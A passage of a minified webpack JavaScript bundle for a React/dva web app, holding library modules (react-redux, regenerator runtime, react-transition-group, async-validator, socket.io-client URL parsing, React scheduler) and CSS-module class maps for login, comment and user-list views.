n(c,ie({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:x,initMapDispatchToProps:E,initMergeProps:_,pure:l,areStatesEqual:p,areOwnPropsEqual:h,areStatePropsEqual:v,areMergedPropsEqual:b},w))}}();n.d(t,"Provider",function(){return z}),n.d(t,"createProvider",function(){return a}),n.d(t,"connectAdvanced",function(){return m}),n.d(t,"connect",function(){return ae})},RPLV:function(e,t,n){var r=n("7KvD").document;e.exports=r&&r.documentElement},RTRi:function(e,t,n){"use strict";function r(e,t,n,r,o){e[a]=Array.isArray(e[a])?e[a]:[],-1===e[a].indexOf(t)&&r.push(i.format(o.messages[a],e.fullField,e[a].join(", ")))}Object.defineProperty(t,"__esModule",{value:!0});var o=n("eCjd"),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(o),a="enum";t.default=r},"RY/4":function(e,t,n){var r=n("R9M2"),o=n("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,u;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(u=r(t))&&"function"==typeof t.callee?"Arguments":u}},Rj4z:function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},Rrel:function(e,t,n){var r=n("TcQ7"),o=n("n0T6").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return o(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?u(e):o(r(e))}},S6G3:function(e,t,n){e.exports=n("Q4Dh"),e.exports.connect=n("RH2O").connect},S82l:function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},SJFm:function(e,t){function n(e,t,n){return e.on(t,n),{destroy:function(){e.removeListener(t,n)}}}e.exports=n},SOAA:function(e,t){e.exports={login:"login___33D2A",scroll:"scroll___39mrs",header:"header___3WNnW",back:"back___2PyYH",body:"body___ra6Wl",footer:"footer___23KW_"}},SPn9:function(e,t,n){"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},SfB7:function(e,t,n){e.exports=!n("+E39")&&!n("S82l")(function(){return 7!=Object.defineProperty(n("ON07")("div"),"a",{get:function(){return 7}}).a})},SldL:function(e,t){!function(t){"use strict";function n(e,t,n,r){var i=t&&t.prototype instanceof o?t:o,a=Object.create(i.prototype),u=new d(r||[]);return a._invoke=l(e,n,u),a}function r(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function o(){}function i(){}function a(){}function u(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function s(e){function t(n,o,i,a){var u=r(e[n],e,o);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==typeof l&&g.call(l,"__await")?Promise.resolve(l.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(l).then(function(e){s.value=e,i(s)},a)}a(u.arg)}function n(e,n){function r(){return new Promise(function(r,o){t(e,n,r,o)})}return o=o?o.then(r,r):r()}var o;this._invoke=n}function l(e,t,n){var o=C;return function(i,a){if(o===T)throw new Error("Generator is already running");if(o===P){if("throw"===i)throw a;return m()}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=c(u,n);if(s){if(s===O)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===C)throw o=P,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=T;var l=r(e,t,n);if("normal"===l.type){if(o=n.done?P:S,l.arg===O)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(o=P,n.method="throw",n.arg=l.arg)}}}function c(e,t){var n=e.iterator[t.method];if(n===v){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=v,c(e,t),"throw"===t.method))return O;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return O}var o=r(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,O;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=v),t.delegate=null,O):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,O)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function d(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function h(e){if(e){var t=e[w];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(g.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=v,t.done=!0,t};return r.next=r}}return{next:m}}function m(){return{value:v,done:!0}}var v,y=Object.prototype,g=y.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},w=b.iterator||"@@iterator",x=b.asyncIterator||"@@asyncIterator",E=b.toStringTag||"@@toStringTag",_="object"==typeof e,k=t.regeneratorRuntime;if(k)return void(_&&(e.exports=k));k=t.regeneratorRuntime=_?e.exports:{},k.wrap=n;var C="suspendedStart",S="suspendedYield",T="executing",P="completed",O={},A={};A[w]=function(){return this};var j=Object.getPrototypeOf,N=j&&j(j(h([])));N&&N!==y&&g.call(N,w)&&(A=N);var M=a.prototype=o.prototype=Object.create(A);i.prototype=M.constructor=a,a.constructor=i,a[E]=i.displayName="GeneratorFunction",k.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===i||"GeneratorFunction"===(t.displayName||t.name))},k.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,a):(e.__proto__=a,E in e||(e[E]="GeneratorFunction")),e.prototype=Object.create(M),e},k.awrap=function(e){return{__await:e}},u(s.prototype),s.prototype[x]=function(){return this},k.AsyncIterator=s,k.async=function(e,t,r,o){var i=new s(n(e,t,r,o));return k.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},u(M),M[E]="Generator",M[w]=function(){return this},M.toString=function(){return"[object Generator]"},k.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},k.values=h,d.prototype={constructor:d,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=v,this.done=!1,this.delegate=null,this.method="next",this.arg=v,this.tryEntries.forEach(p),!e)for(var t in this)"t"===t.charAt(0)&&g.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=v)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=v),!!r}if(this.done)throw e;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=g.call(o,"catchLoc"),u=g.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&g.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,O):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),O},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),p(n),O}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;p(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:h(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=v),O}}}(function(){return this}()||Function("return this")())},"T/bE":function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n("94sX"),i=n("ue/d"),a=n("eVIm"),u=n("RGrk"),s=n("Z2pD");r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=u,r.prototype.set=s,e.exports=r},"T/v0":function(e,t,n){function r(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?i(e):t}var o=n("Oy1H"),i=n("M1I4");e.exports=r},TAxY:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function a(){}t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n("KSGD")),s=r(n("GiK3")),l=r(n("O27J")),c=n("R8mX"),f=(n("QzNM"),"unmounted");t.UNMOUNTED=f;var p="exited";t.EXITED=p;var d="entering";t.ENTERING=d;var h="entered";t.ENTERED=h;t.EXITING="exiting";var m=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n.transitionGroup,a=i&&!i.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?a?(o=p,r.appearStatus=d):o=h:o=t.unmountOnExit||t.mountOnEnter?f:p,r.state={status:o},r.nextCallback=null,r}i(t,e);var n=t.prototype;return n.getChildContext=function(){return{transitionGroup:null}},t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===f?{status:p}:null},n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==d&&n!==h&&(t=d):n!==d&&n!==h||(t="exiting")}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=l.default.findDOMNode(this);t===d?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===p&&this.setState({status:f})},n.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts(),a=o?i.appear:i.enter;if(!t&&!r)return void this.safeSetState({status:h},function(){n.props.onEntered(e)});this.props.onEnter(e,o),this.safeSetState({status:d},function(){n.props.onEntering(e,o),n.onTransitionEnd(e,a,function(){n.safeSetState({status:h},function(){n.props.onEntered(e,o)})})})},n.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:p},function(){t.props.onExited(e)});this.props.onExit(e),this.safeSetState({status:"exiting"},function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,function(){t.safeSetState({status:p},function(){t.props.onExited(e)})})})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;if(!e||r)return void setTimeout(this.nextCallback,0);this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)},n.render=function(){var e=this.state.status;if(e===f)return null;var t=this.props,n=t.children,r=o(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(e,r);var i=s.default.Children.only(n);return s.default.cloneElement(i,r)},t}(s.default.Component);m.contextTypes={transitionGroup:u.object},m.childContextTypes={transitionGroup:function(){}},m.propTypes={},m.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:a,onEntering:a,onEntered:a,onExit:a,onExiting:a,onExited:a},m.UNMOUNTED=0,m.EXITED=1,m.ENTERING=2,m.ENTERED=3,m.EXITING=4;var v=(0,c.polyfill)(m);t.default=v},TJez:function(e,t,n){"use strict";var r={};e.exports=r},TQ3y:function(e,t,n){var r=n("blYT"),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},TcQ7:function(e,t,n){var r=n("MU5D"),o=n("52gC");e.exports=function(e){return r(o(e))}},Tff0:function(e,t){e.exports=function(e,t,n){var r=e.byteLength;if(t=t||0,n=n||r,e.slice)return e.slice(t,n);if(t<0&&(t+=r),n<0&&(n+=r),n>r&&(n=r),t>=r||t>=n||0===r)return new ArrayBuffer(0);for(var o=new Uint8Array(e),i=new Uint8Array(n-t),a=t,u=0;a<n;a++,u++)i[u]=o[a];return i.buffer}},TmR0:function(e,t){e.exports={container:"container___-tY78",line:"line___2lpNk",text:"text___1G4Zw"}},TmV0:function(e,t,n){n("fZOM"),e.exports=n("FeBl").Object.values},To3L:function(e,t,n){"use strict";var r=n("+E39"),o=n("lktj"),i=n("1kS7"),a=n("NpIQ"),u=n("sB3e"),s=n("MU5D"),l=Object.assign;e.exports=!l||n("S82l")(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=l({},e)[n]||Object.keys(l({},t)).join("")!=r})?function(e,t){for(var n=u(e),l=arguments.length,c=1,f=i.f,p=a.f;l>c;)for(var d,h=s(arguments[c++]),m=f?o(h).concat(f(h)):o(h),v=m.length,y=0;v>y;)d=m[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:l},Ttsf:function(e,t,n){e.exports=n("cnlX")},Txt3:function(e,t){e.exports={comment:"comment___4suJh",textarea:"textarea___4UEVg"}},U5ju:function(e,t,n){n("M6a0"),n("zQR9"),n("+tPU"),n("CXw9"),n("EqBC"),n("jKW+"),e.exports=n("FeBl").Promise},U8at:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}t.__esModule=!0,t.default=void 0;var a=(r(n("KSGD")),r(n("GiK3"))),u=n("O27J"),s=r(n("tW2u")),l=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,t.handleEnter=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onEnter",0,n)},t.handleEntering=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onEntering",0,n)},t.handleEntered=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onEntered",0,n)},t.handleExit=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onExit",1,n)},t.handleExiting=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onExiting",1,n)},t.handleExited=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onExited",1,n)},t}i(t,e);var n=t.prototype;return n.handleLifecycle=function(e,t,n){var r,o=this.props.children,i=a.default.Children.toArray(o)[t];i.props[e]&&(r=i.props)[e].apply(r,n),this.props[e]&&this.props[e]((0,u.findDOMNode)(this))},n.render=function(){var e=this.props,t=e.children,n=e.in,r=o(e,["children","in"]),i=a.default.Children.toArray(t),u=i[0],l=i[1];return delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,a.default.createElement(s.default,r,n?a.default.cloneElement(u,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):a.default.cloneElement(l,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},t}(a.default.Component);l.propTypes={};var c=l;t.default=c,e.exports=t.default},URiY:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NAMESPACE_SEP=void 0;t.NAMESPACE_SEP="/"},UUaQ:function(e,t,n){"use strict";function r(e){return(0,f.default)(e).reduce(function(t,n){return h.indexOf(n)>-1&&(t[n]=e[n]),t},{})}function o(e){var t={},n=!0,r=!1,o=void 0;try{for(var i,a=(0,s.default)(e);!(n=(i=a.next()).done);n=!0){var l=i.value;t=(0,u.default)({},t,l)}}catch(e){r=!0,o=e}finally{try{n||null==a.return||a.return()}finally{if(r)throw o}}return t}function i(e){return function(t){var n=!0,r=!1,o=void 0;try{for(var i,a=(0,s.default)(e);!(n=(i=a.next()).done);n=!0){t=(0,i.value)(t)}}catch(e){r=!0,o=e}finally{try{n||null==a.return||a.return()}finally{if(r)throw o}}return t}}var a=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.filterHooks=r,t.default=void 0;var u=a(n("Biqn")),s=a(n("xgqT")),l=a(n("Z60a")),c=a(n("C9uT")),f=a(n("qO4g")),p=a(n("crWv")),d=n("qY89"),h=["onError","onStateChange","onAction","onHmr","onReducer","onEffect","extraReducers","extraEnhancers","_handleActions"],m=function(){function e(){(0,l.default)(this,e),this._handleActions=null,this.hooks=h.reduce(function(e,t){return e[t]=[],e},{})}return(0,c.default)(e,[{key:"use",value:function(e){(0,p.default)((0,d.isPlainObject)(e),"plugin.use: plugin should be plain object");var t=this.hooks;for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&((0,p.default)(t[n],"plugin.use: unknown plugin property: ".concat(n)),"_handleActions"===n?this._handleActions=e[n]:"extraEnhancers"===n?t[n]=e[n]:t[n].push(e[n]))}},{key:"apply",value:function(e,t){var n=this.hooks,r=["onError","onHmr"];(0,p.default)(r.indexOf(e)>-1,"plugin.apply: hook ".concat(e," cannot be applied"));var o=n[e];return function(){if(o.length){var e=!0,n=!1,r=void 0;try{for(var i,a=(0,s.default)(o);!(e=(i=a.next()).done);e=!0){i.value.apply(void 0,arguments)}}catch(e){n=!0,r=e}finally{try{e||null==a.return||a.return()}finally{if(n)throw r}}}else t&&t.apply(void 0,arguments)}}},{key:"get",value:function(e){var t=this.hooks;return(0,p.default)(e in t,"plugin.get: hook ".concat(e," cannot be got")),"extraReducers"===e?o(t[e]):"onReducer"===e?i(t[e]):t[e]}}]),e}();t.default=m},UVf0:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n("4JXe")),i=r(n("U8at")),a=r(n("tW2u")),u=r(n("TAxY"));e.exports={Transition:u.default,TransitionGroup:a.default,ReplaceTransition:i.default,CSSTransition:o.default}},UZ14:function(e,t,n){(function(t){function n(e){return r&&t.isBuffer(e)||o&&(e instanceof ArrayBuffer||i(e))}e.exports=n;var r="function"==typeof t&&"function"==typeof t.isBuffer,o="function"==typeof ArrayBuffer,i=function(e){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer}}).call(t,n("EuP9").Buffer)},UZBO:function(e,t){e.exports={head:"head___13Z-F",users:"users___3zlTa",item:"item___28i0u",online:"online___2LgKq"}},Ubhr:function(e,t,n){function r(e){if("string"==typeof e||o(e))return e;var t=e+"";return"0"==t&&1/e==-i?"-0":t}var o=n("6MiT"),i=1/0;e.exports=r},UnEC:function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},UnLw:function(e,t,n){var r=n("fMqj"),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)}),t});e.exports=a},UuGF:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},V1mL:function(e,t,n){function r(e,t){var n=e;t=t||"undefined"!=typeof location&&location,null==e&&(e=t.protocol+"//"+t.host),"string"==typeof e&&("/"===e.charAt(0)&&(e="/"===e.charAt(1)?t.protocol+e:t.host+e),/^(https?|wss?):\/\//.test(e)||(i("protocol-less url %s",e),e=void 0!==t?t.protocol+"//"+e:"https://"+e),i("parse %s",e),n=o(e)),n.port||(/^(http|ws)$/.test(n.protocol)?n.port="80":/^(http|ws)s$/.test(n.protocol)&&(n.port="443")),n.path=n.path||"/";var r=-1!==n.host.indexOf(":"),a=r?"["+n.host+"]":n.host;return n.id=n.protocol+"://"+a+":"+n.port,n.href=n.protocol+"://"+a+(t&&t.port===n.port?"":":"+n.port),n}var o=n("fOB9"),i=n("Fy0/")("socket.io-client:url");e.exports=r},V3tA:function(e,t,n){n("R4wc"),e.exports=n("FeBl").Object.assign},VKDx:function(e,t){},VayA:function(e,t){e.exports={image:"image___35Pug",comment:"comment___PiI0q",popup:"popup___72h6l",avatar:"avatar___3_HMA",header:"header___1Zb5y",date:"date___1KgIC",content:"content___1l4dt",current:"current___3kNug",online:"online___2SX-7",username:"username___3gk1n",company:"company___3rbOi",at:"at___3cBSr",text:"text___3BUOL",footer:"footer___ycgxl",item:"item___3OnhI",active:"active___2YKBu",tooltip:"tooltip___1wpYn",tooltiptext:"tooltiptext___35H3H",yes:"yes___2A7Ti",children:"children___3QTjp"}},"Vs/p":function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();if(i.default.required(e,t,r,u,o),!(0,a.isEmptyValue)(t)){var s=void 0;s="number"==typeof t?new Date(t):t,i.default.type(e,s,r,u,o),s&&i.default.range(e,s.getTime(),r,u,o)}}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},Vtxq:function(e,t,n){"use strict";function r(e,t,n,r,o){var a="number"==typeof e.len,u="number"==typeof e.min,s="number"==typeof e.max,l=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,c=t,f=null,p="number"==typeof t,d="string"==typeof t,h=Array.isArray(t);if(p?f="number":d?f="string":h&&(f="array"),!f)return!1;h&&(c=t.length),d&&(c=t.replace(l,"_").length),a?c!==e.len&&r.push(i.format(o.messages[f].len,e.fullField,e.len)):u&&!s&&c<e.min?r.push(i.format(o.messages[f].min,e.fullField,e.min)):s&&!u&&c>e.max?r.push(i.format(o.messages[f].max,e.fullField,e.max)):u&&s&&(c<e.min||c>e.max)&&r.push(i.format(o.messages[f].range,e.fullField,e.min,e.max))}Object.defineProperty(t,"__esModule",{value:!0});var o=n("eCjd"),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(o);t.default=r},W2nU:function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function a(){m&&d&&(m=!1,d.length?h=d.concat(h):v=-1,h.length&&u())}function u(){if(!m){var e=o(a);m=!0;for(var t=h.length;t;){for(d=h,h=[];++v<t;)d&&d[v].run();v=-1,t=h.length}d=null,m=!1,i(e)}}function s(e,t){this.fun=e,this.array=t}function l(){}var c,f,p=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(e){c=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var d,h=[],m=!1,v=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new s(e,t)),1!==h.length||m||o(u)},s.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=l,p.addListener=l,p.once=l,p.off=l,p.removeListener=l,p.removeAllListeners=l,p.emit=l,p.prependListener=l,p.prependOnceListener=l,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},W9Ws:function(e,t,n){e.exports=n("TmV0")},WifJ:function(e,t,n){"use strict";function r(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<a(o,t)))break e;e[r]=t,e[n]=o,n=r}}function o(e){return e=e[0],void 0===e?null:e}function i(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,l=e[s];if(void 0!==u&&0>a(u,n))void 0!==l&&0>a(l,u)?(e[r]=l,e[s]=n,r=s):(e[r]=u,e[i]=n,r=i);else{if(!(void 0!==l&&0>a(l,n)))break e;e[r]=l,e[s]=n,r=s}}}return t}return null}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function u(e){for(var t=o(F);null!==t;){if(null===t.callback)i(F);else{if(!(t.startTime<=e))break;i(F),t.sortIndex=t.expirationTime,r(M,t)}t=o(F)}}function s(e){if(U=!1,u(e),!B)if(null!==o(M))B=!0,f(l);else{var t=o(F);null!==t&&p(s,t.startTime-e)}}function l(e,n){B=!1,U&&(U=!1,d()),I=!0;var r=L;try{for(u(n),D=o(M);null!==D&&(!(D.expirationTime>n)||e&&!h());){var a=D.callback;if(null!==a){D.callback=null,L=D.priorityLevel;var l=a(D.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?D.callback=l:D===o(M)&&i(M),u(n)}else i(M);D=o(M)}if(null!==D)var c=!0;else{var f=o(F);null!==f&&p(s,f.startTime-n),c=!1}return c}finally{D=null,L=r,I=!1}}function c(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var f,p,d,h,m;if("undefined"==typeof window||"function"!=typeof MessageChannel){var v=null,y=null,g=function(){if(null!==v)try{var e=t.unstable_now();v(!0,e),v=null}catch(e){throw setTimeout(g,0),e}},b=Date.now();t.unstable_now=function(){return Date.now()-b},f=function(e){null!==v?setTimeout(f,0,e):(v=e,setTimeout(g,0))},p=function(e,t){y=setTimeout(e,t)},d=function(){clearTimeout(y)},h=function(){return!1},m=t.unstable_forceFrameRate=function(){}}else{var w=window.performance,x=window.Date,E=window.setTimeout,_=window.clearTimeout;if("undefined"!=typeof console){var k=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof k&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof w&&"function"==typeof w.now)t.unstable_now=function(){return w.now()};else{var C=x.now();t.unstable_now=function(){return x.now()-C}}var S=!1,T=null,P=-1,O=5,A=0;h=function(){return t.unstable_now()>=A},m=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 